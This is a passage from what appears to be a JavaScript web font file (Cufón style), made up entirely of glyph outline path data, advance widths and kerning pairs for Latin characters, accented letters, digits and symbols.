7,-13,17,-15,30r82,0","w":172},{"d":"222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191xm184,-316r-39,52r-20,0r24,-52r35,0","w":281},{"d":"175,-246r42,0r-90,116r0,130r-36,0r0,-130r-91,-116r43,0r65,85xm54,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm121,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":217},{"d":"155,-318r-40,54r-33,0r-40,-54v32,-3,38,19,56,30v18,-11,25,-33,57,-30xm27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246"},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0xm129,-249r-39,52r-20,0r24,-52r35,0"},{"d":"8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30xm114,-249r-39,52r-20,0r24,-52r35,0","w":150},{"d":"171,-177v0,31,-18,51,-42,60v35,22,59,82,88,117r-41,0v-25,-35,-45,-79,-79,-103v-6,-4,-22,-4,-34,-4r0,107r-35,0r0,-246v72,-4,144,1,143,69xm134,-178v0,-35,-29,-40,-71,-38r0,78v42,1,71,-3,71,-40","w":217,"k":{"Y":36,"W":27,"V":29,"U":11,"T":32,"O":22}},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296,"k":{"Y":29,"X":29,"W":14,"V":14,"T":23,"A":14,".":22,",":22}},{"d":"14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31","w":232},{"d":"94,3v-70,1,-93,-82,-67,-147v18,-45,49,-76,87,-105r21,27v-36,24,-59,49,-75,90v50,-29,108,8,108,61v0,40,-34,74,-74,74xm133,-70v0,-41,-54,-51,-80,-25v-8,33,9,65,41,65v23,0,39,-18,39,-40"},{"d":"-22,49v41,0,49,-9,49,-56r0,-239r36,0r0,243v2,61,-23,88,-78,85","w":90,"k":{"u":7,"o":7,"e":7}},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246xm129,-316r-39,52r-20,0r24,-52r35,0"},{"d":"121,-288v16,-1,21,-7,25,-22r25,0v-2,40,-53,61,-84,34v-9,-8,-15,-19,-18,-34r24,0v3,14,12,22,28,22xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"28,-72r56,-55r-56,-55r22,-22r55,55r55,-55r21,22r-55,55r55,55r-21,21r-55,-55r-55,55","w":210},{"d":"27,-246r35,0r0,94r50,-41r0,31r-50,43r0,86r111,0r0,33r-146,0r0,-90r-32,25r0,-32r32,-26r0,-123","w":176},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240,"k":{"y":9,"w":9,"v":9,"Y":40,"W":29,"V":29,"U":7,"T":36,"Q":14,"O":14,"G":14,"C":14}},{"d":"57,-249r25,52r-20,0r-40,-52r35,0","w":120},{"d":"4,82v69,-80,67,-254,0,-331v34,-5,43,35,55,45v17,28,35,78,34,121v-4,77,-27,115,-69,165r-20,0","w":116},{"d":"122,-162r36,0r-115,244r-35,0r55,-117r-63,-127r36,0r44,92","w":157,"k":{"o":7,"e":7,".":29,",":29}},{"d":"165,-318r-40,54r-33,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm6,-246r205,0r0,31r-85,0r0,215r-36,0r0,-215r-84,0r0,-31","w":217},{"d":"76,-249v72,0,99,95,41,119v66,23,33,133,-40,133v-19,0,-37,-5,-54,-14r0,-38v34,24,93,28,93,-21v0,-30,-18,-38,-51,-41v2,-10,-3,-26,2,-32v28,0,47,-10,47,-37v-1,-41,-52,-46,-85,-25r0,-33v14,-7,30,-11,47,-11"},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78xm169,-316r-39,52r-20,0r24,-52r35,0","w":254},{"d":"41,-11v-29,-13,-15,-39,9,-44v-24,-11,-36,-27,-36,-51v-1,-61,73,-58,138,-56r0,25r-33,0v36,35,5,90,-46,90v-18,0,-24,13,-12,22v35,12,90,10,90,57v0,35,-35,50,-75,50v-40,0,-75,-15,-76,-50v0,-22,14,-37,41,-43xm107,-104v0,-16,-14,-30,-32,-30v-17,0,-32,14,-32,30v0,17,14,29,32,29v17,0,31,-14,32,-29xm120,33v0,-31,-89,-37,-90,-1v0,17,15,25,45,25v23,0,45,-5,45,-24","w":153,"k":{"y":-7,"o":4}},{"d":"33,83r0,-329r28,0r0,329r-28,0","w":93},{"d":"128,-249r14,0r0,138r28,0r0,30r-28,0r0,81r-34,0r0,-81r-104,0r0,-15xm108,-111r0,-71r-57,71r57,0"},{"d":"113,-318r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246"},{"d":"182,-246r35,0r-103,247r-8,0r-106,-247r35,0r74,173","w":217,"k":{"u":27,"o":36,"e":36,"a":22,"O":14,"G":14,"A":29,".":47,"-":36,",":47}},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0","w":172,"k":{"y":5,"w":5,"v":5,".":-7,",":-7}},{"d":"18,-18v0,-12,9,-21,21,-21v12,0,22,10,22,21v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21","w":78,"k":{" ":36}},{"d":"93,-251r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"149,-316r-42,52r-20,0r25,-52r37,0xm206,-316r-42,52r-20,0r26,-52r36,0xm127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254},{"d":"136,-318r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"166,-246r44,0r-107,117r133,129r-48,0r-125,-121r0,121r-36,0r0,-246r36,0r0,113","w":236,"k":{"y":27,"u":18,"o":22,"e":22,"O":43}},{"d":"222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191","w":281},{"d":"204,71r-209,0r0,-23r209,0r0,23","w":198},{"d":"253,-123v0,82,-52,126,-148,123r-78,0r0,-246r83,0v91,-2,143,43,143,123xm217,-125v0,-74,-66,-97,-154,-89r0,182r45,0v72,4,109,-34,109,-93","w":270,"k":{"Y":36,"W":18,"V":18,"A":20,".":27,",":27}},{"d":"19,-211v-1,-10,9,-19,18,-19v10,0,20,9,20,19v0,9,-9,19,-19,19v-9,0,-20,-9,-19,-19xm-2,59v14,-5,24,-17,24,-36r0,-185r32,0r0,185v0,28,-10,47,-32,59","w":78},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53xm135,-249r-39,52r-20,0r24,-52r35,0","w":198},{"d":"24,-246r32,0r0,95r29,-22r0,28r-29,23r0,122r-32,0r0,-96r-28,22r0,-28r28,-23r0,-121","w":78},{"d":"223,-246r32,0r0,246r-35,0r0,-191r-76,95r-6,0r-76,-95r0,191r-36,0r0,-246r33,0r82,101","w":281},{"d":"98,-21v56,0,35,-85,39,-141r30,0r0,162r-28,0r0,-19v-13,28,-62,30,-77,3r0,78r-31,0r0,-224r31,0v4,55,-18,141,36,141","w":198},{"d":"79,-245v14,-3,61,35,63,-1r14,0v0,22,-9,41,-28,43v-17,2,-59,-33,-63,0r-15,0v4,-26,8,-38,29,-42xm13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198},{"d":"27,-246r36,0r0,246r-36,0r0,-246","w":90},{"d":"69,12v46,11,17,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-23,-47,3,-47xm124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57","w":138},{"d":"87,-78v0,-79,94,-156,144,-80r6,-27r32,0r-31,145v1,6,6,11,12,12v36,-8,68,-51,68,-98v0,-65,-59,-111,-126,-111v-83,0,-146,67,-146,152v0,88,61,135,152,134v56,0,98,-18,123,-52r31,0v-26,46,-80,78,-155,78v-104,0,-180,-56,-178,-157v2,-105,66,-180,175,-180v84,0,153,57,151,137v-2,63,-43,125,-107,125v-25,0,-32,-7,-34,-29v-14,15,-31,28,-54,29v-38,1,-63,-38,-63,-78xm180,-165v-56,-2,-93,140,-23,140v34,0,66,-50,64,-89v0,-28,-15,-51,-41,-51","w":363},{"d":"215,-249r24,0r-163,258r-24,0xm46,-247r24,0r0,127r-24,0r0,-127xm201,-117v39,-36,110,8,73,57r-34,40r54,0r0,19v-31,-2,-69,4,-96,-2v23,-24,55,-50,60,-84v-3,-33,-42,-27,-57,-2r0,-28","w":303},{"d":"127,-162r-34,192v-3,44,-40,51,-85,41r6,-27v29,6,44,6,49,-23r32,-183r-36,0r4,-25r36,0v2,-57,32,-92,92,-69r-6,27v-42,-15,-50,8,-54,42r36,0r-4,25r-36,0","w":198},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21xm27,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm94,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":153},{"d":"8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30","w":150},{"d":"106,-251r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"267,-130r12,0r0,71r16,0r0,18r-16,0r0,41r-24,0r0,-41r-62,0r0,-9xm255,-59r0,-30r-29,30r29,0xm221,-249r25,0r-164,258r-24,0xm71,-156v0,-16,-12,-19,-30,-20v1,-6,-3,-17,2,-19v35,4,34,-37,4,-35v-7,0,-16,2,-27,7r0,-20v29,-13,76,-5,75,29v0,12,-6,21,-17,27v38,16,13,69,-28,69v-11,0,-21,-3,-33,-8r0,-22v19,12,54,18,54,-8","w":303},{"d":"44,-230v0,-17,16,-34,33,-33v17,0,33,15,33,33v0,17,-16,34,-33,34v-17,0,-33,-16,-33,-34xm97,-229v0,-11,-10,-20,-21,-20v-11,-1,-19,8,-19,19v0,12,8,21,20,21v11,0,20,-9,20,-20xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"180,-122v0,58,-52,74,-120,69r0,53r-35,0r0,-246r35,0r0,53v67,-7,121,11,120,71xm60,-85v42,2,84,2,84,-38v0,-38,-43,-40,-84,-38r0,76","w":183},{"d":"87,-249v86,1,98,115,51,180v-21,29,-42,55,-71,72r-21,-26v32,-20,64,-54,75,-92v-47,31,-108,-7,-108,-61v0,-40,34,-74,74,-73xm48,-176v0,38,50,51,79,26v11,-36,-8,-65,-40,-66v-23,-1,-39,18,-39,40"},{"d":"17,-18v0,-12,9,-22,21,-22v12,0,21,10,21,22v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm20,-143v0,-12,9,-22,21,-22v12,0,21,10,21,22v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":78,"k":{" ":36}},{"d":"58,-134v18,-52,36,-123,104,-113r20,37v-55,-20,-76,30,-90,76r28,0r0,31r-37,0r-18,68v38,-5,82,15,114,-2r0,34v-51,16,-105,-11,-158,6r29,-106r-26,0r0,-31r34,0","w":191},{"d":"58,-251r34,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r33,0xm23,-162r32,0r0,162r-32,0r0,-162","w":78},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21xm74,-249r25,52r-20,0r-40,-52r35,0","w":153},{"d":"280,-123v0,63,-46,114,-102,123v39,13,64,28,97,15r-36,35v-54,-6,-78,-22,-120,-50v-56,-8,-102,-60,-103,-122v-1,-73,58,-127,132,-127v73,0,132,54,132,126xm244,-123v0,-53,-42,-93,-96,-93v-54,0,-96,41,-96,94v0,51,43,92,96,92v52,0,96,-42,96,-93","w":296},{"d":"17,-225v58,-58,159,-2,128,84v-14,40,-39,69,-71,107r94,0r0,34r-156,0v33,-54,95,-96,103,-168v3,-27,-17,-46,-43,-46v-24,0,-42,16,-55,33r0,-44"},{"d":"27,-246r35,0r0,214r111,0r0,32r-146,0r0,-246xm141,-316r-39,52r-20,0r24,-52r35,0","w":176},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53xm44,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm111,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":198},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0xm36,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm103,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":172},{"d":"200,-246r35,0r0,246r-35,0r0,-107r-138,0r0,107r-35,0r0,-246r35,0r0,107r138,0r0,-107","w":262},{"d":"46,-81v0,51,55,67,98,43r0,32v-63,26,-130,-6,-130,-74v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39","w":157,"k":{".":-7,",":-7}},{"d":"87,-297v0,-17,15,-33,33,-33v18,0,33,14,33,33v0,18,-16,33,-33,33v-18,0,-33,-16,-33,-33xm140,-297v0,-11,-9,-19,-20,-19v-12,0,-21,7,-20,19v0,11,9,20,20,20v12,1,20,-9,20,-20xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"23,-162r32,0r0,162r-32,0r0,-162xm-11,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm56,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":78},{"d":"224,0v-6,-50,20,-135,-32,-137v-13,0,-26,7,-37,20r0,117r-32,0v-7,-49,21,-137,-32,-138v-20,0,-27,8,-38,21r0,117r-32,0r0,-162r32,0r0,22v30,-34,74,-34,96,4v37,-51,107,-31,107,41r0,95r-32,0","w":277,"k":{"y":13,"u":4}},{"d":"120,-250r-42,53r-20,0r25,-53r37,0xm177,-250r-42,53r-20,0r26,-53r36,0xm13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198},{"d":"124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57","w":138,"k":{"w":4}},{"d":"225,-162r34,0r-71,165r-10,0r-48,-113r-48,113r-10,0r-72,-165r34,0r43,98r41,-98r24,0r40,98","w":258,"k":{"o":7,"e":7,".":22,",":22}},{"d":"66,-245v14,-2,61,34,63,-1r14,0v0,22,-9,41,-29,43v-17,2,-58,-33,-62,0r-15,0v3,-27,8,-38,29,-42xm126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0"},{"d":"44,-166r-20,0v-5,-28,-10,-57,-8,-92r36,0v2,35,-3,64,-8,92","w":67},{"d":"46,-81v0,51,55,67,98,43r0,32v-17,6,-32,9,-49,9r-1,3v10,4,21,10,20,23v-1,25,-27,37,-57,32r0,-20v14,0,29,1,31,-9v-1,-9,-10,-10,-21,-10r8,-21v-33,-7,-61,-35,-61,-81v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39","w":157},{"d":"82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36","w":164},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246"},{"d":"7,-235v22,-23,83,-20,76,27v2,18,-8,61,15,37r0,15v-14,11,-32,13,-39,0v-20,16,-52,10,-54,-16v-2,-21,32,-31,54,-36v1,-13,-3,-21,-16,-21v-17,1,-24,8,-36,19r0,-25xm59,-170r0,-25v-13,3,-29,6,-29,20v0,16,19,14,29,5","w":101},{"d":"126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0","k":{"y":7,"v":5,"u":4}},{"d":"27,-246r131,0r0,32r-95,0r0,68r95,0r0,32r-95,0r0,114r-36,0r0,-246","w":168,"k":{"o":5,"e":5,"A":18,".":50,",":50}},{"d":"140,-251r-40,54r-33,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm126,-118v-29,-35,-69,-7,-69,33r0,85r-32,0r0,-162r32,0r0,37v26,-39,50,-55,86,-22","w":142},{"d":"190,-113r-170,73r0,-31r135,-56r-135,-56r0,-31r170,72r0,29","w":210},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0xm87,-249r25,52r-20,0r-40,-52r35,0"},{"d":"116,0r-32,0r0,-57r-73,0r0,-24r73,0r0,-26r-73,0r0,-26r60,0r-71,-125r35,0r64,118r63,-118r37,0r-71,125r60,0r0,26r-72,0r0,26r72,0r0,24r-72,0r0,57","w":198},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0xm40,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm107,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16"},{"d":"1,3r71,-252r25,0r-71,252r-25,0","w":101},{"d":"89,79r-84,0r0,-29r49,0r0,-267r-49,0r0,-29r84,0r0,325","w":119},{"d":"131,-251r-39,54r-34,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30","w":150},{"d":"167,-82v0,77,-82,102,-146,73r0,-237r32,0r0,96v51,-39,114,2,114,68xm135,-81v0,-47,-49,-72,-82,-39r0,88v42,15,82,-4,82,-49","k":{"y":4,".":4,",":4}},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153,"k":{"y":14,"w":13,"v":13,"p":4}},{"d":"23,-162r32,0r0,162r-32,0r0,-162xm91,-249r-39,52r-20,0r24,-52r35,0","w":78},{"d":"107,-214v-35,-11,-53,11,-49,52r29,0r0,29r-29,0r0,133r-32,0r0,-133r-23,0r0,-29r23,0v-3,-58,25,-99,81,-84r0,32","w":90,"k":{"\u0131":4,"o":4,"e":4}},{"d":"73,-246r35,0r0,246r-35,0r0,-246"},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78xm117,-316r25,52r-20,0r-40,-52r35,0","w":254},{"d":"46,-11v0,-44,-2,-64,-36,-68r0,-29v34,-3,37,-24,36,-68v-1,-64,6,-88,66,-86r0,27v-41,-6,-36,26,-36,63v0,44,-7,65,-37,79v38,12,37,53,37,105v0,31,7,37,36,36r0,27v-60,2,-67,-23,-66,-86","w":119},{"d":"63,-318r34,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r33,0xm27,-246r36,0r0,246r-36,0r0,-246","w":90},{"d":"111,-146v9,0,20,9,19,19v1,10,-9,20,-19,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19","w":120},{"d":"67,32v-1,-9,-10,-10,-21,-10r9,-25r20,0r-2,9v10,4,20,11,20,23v-1,25,-27,37,-57,32r0,-20v14,0,29,1,31,-9","w":120},{"d":"147,-251r-39,54r-34,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm46,-81v0,51,55,67,98,43r0,32v-63,26,-130,-6,-130,-74v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39","w":157},{"d":"46,-125v-54,-34,-23,-124,46,-124v68,0,101,89,42,124v64,32,29,136,-44,128v-71,7,-110,-95,-44,-128xm91,-142v20,0,39,-16,39,-37v0,-21,-17,-36,-39,-36v-22,0,-39,15,-39,36v0,20,19,37,39,37xm91,-31v24,0,42,-14,42,-38v0,-23,-19,-39,-43,-39v-24,0,-43,16,-43,39v0,23,19,38,44,38"},{"d":"169,-131v14,-34,72,-46,99,-15v13,15,18,29,19,58r-101,0v-6,63,61,79,101,42r0,32v-33,24,-99,23,-118,-15v-44,60,-156,30,-156,-52v0,-79,113,-115,156,-50xm189,-109r66,0v-4,-40,-61,-33,-66,0xm153,-81v0,-30,-23,-54,-53,-53v-30,0,-54,23,-54,54v0,30,24,52,54,52v30,0,53,-22,53,-53","w":299},{"d":"122,-162r36,0r-115,244r-35,0r55,-117r-63,-127r36,0r44,92xm118,-249r-39,52r-20,0r24,-52r35,0","w":157},{"d":"76,12v46,11,17,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-23,-47,3,-47xm120,-8v-42,23,-92,11,-92,-53r0,-72r-28,0v16,-25,41,-40,60,-62r0,33r51,0r0,29r-51,0v5,37,-16,105,23,107v11,0,24,-3,37,-11r0,29","w":119},{"d":"90,2v-108,-2,-106,-250,1,-251v104,5,106,248,-1,251xm90,-30v62,-7,60,-175,2,-185v-64,4,-63,178,-2,185"},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0xm125,-249r-39,52r-20,0r24,-52r35,0","w":172},{"d":"195,-114v-49,60,-134,-44,-180,20r0,-36v50,-62,133,43,180,-22r0,38","w":209},{"d":"33,-123r0,-123r28,0r0,123r-28,0xm33,83r0,-146r28,0r0,146r-28,0","w":93},{"d":"53,-245v14,-2,61,34,63,-1r14,0v0,22,-9,41,-29,43v-17,2,-58,-33,-62,0r-15,0v3,-27,8,-38,29,-42xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"71,-156v0,-16,-12,-19,-30,-20v1,-6,-3,-17,2,-19v35,4,34,-37,4,-35v-7,0,-16,2,-27,7r0,-20v29,-13,76,-5,75,29v0,12,-6,21,-17,27v38,16,13,69,-28,69v-11,0,-21,-3,-33,-8r0,-22v19,12,54,18,54,-8","w":116},{"d":"120,-8v-42,23,-92,11,-92,-53r0,-72r-28,0v16,-25,41,-40,60,-62r0,33r51,0r0,29r-51,0v5,37,-16,105,23,107v11,0,24,-3,37,-11r0,29","w":119},{"d":"54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21v-79,-1,-130,-49,-131,-125v-2,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69","w":254,"k":{"A":-9,".":-9,",":-9}},{"d":"175,-246r42,0r-90,116r0,130r-36,0r0,-130r-91,-116r43,0r65,85xm148,-316r-39,52r-20,0r24,-52r35,0","w":217},{"d":"18,-246r158,0r-111,249r-31,-13r90,-202r-106,0r0,-34"},{"d":"87,-180v0,-9,10,-19,19,-19v9,0,20,9,19,19v1,10,-9,20,-19,19v-10,1,-19,-10,-19,-19xm190,-112r-170,0r0,-30r170,0r0,30xm87,-74v0,-9,10,-19,19,-19v9,0,20,9,19,19v1,10,-9,20,-19,19v-10,1,-19,-10,-19,-19","w":210},{"d":"109,-164r21,-59r17,0r-23,63v7,2,12,4,16,7r0,33v-7,-6,-16,-10,-26,-13r-37,102v23,9,50,2,67,-7r0,31v-26,11,-50,13,-78,7r-25,68r-17,0r28,-75v-69,-37,-38,-180,57,-157xm98,-135v-51,-5,-69,68,-34,96","w":157},{"d":"168,-80v1,58,-56,101,-115,76r0,86r-32,0r0,-328r32,0r0,84v68,-5,115,20,115,82xm135,-81v0,-45,-34,-54,-82,-51r0,100v40,20,82,-5,82,-49"},{"d":"13,-236v39,-36,110,8,73,57r-34,40r54,0r0,19v-31,-2,-69,4,-96,-2v23,-24,55,-50,60,-84v-3,-33,-42,-27,-57,-2r0,-28","w":116},{"d":"23,-246r32,0r0,246r-32,0r0,-246xm78,-316r-39,52r-20,0r24,-52r35,0","w":78},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93xm96,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm163,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":296},{"d":"13,-79v0,-74,65,-91,146,-83r0,244r-32,0r0,-85v-61,22,-114,-16,-114,-76xm45,-80v-2,45,45,69,82,49r0,-101v-51,-4,-80,9,-82,52"},{"d":"44,-172v-1,-35,6,-70,-36,-63r0,-27v59,-2,67,24,66,86v0,44,1,65,36,68r0,29v-34,3,-37,25,-37,68v0,64,-6,88,-65,86r0,-27v41,6,36,-26,36,-62v1,-45,6,-66,37,-79v-30,-13,-37,-35,-37,-79","w":119},{"d":"27,-246r36,0